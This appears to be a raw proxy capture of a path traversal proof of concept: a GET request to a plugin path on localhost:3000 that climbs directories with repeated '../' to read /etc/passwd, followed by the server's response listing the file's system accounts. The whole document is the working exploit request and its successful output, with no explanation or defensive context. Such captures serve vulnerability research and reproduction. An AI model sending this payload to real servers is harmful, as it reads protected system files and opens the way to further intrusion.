 Request
Raw Params Headers Hex
GET /public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: 9dv_visitedfid=2
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
Date: Thu, 24 Oct 2024 10:54:48 GMT
Connection: close
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin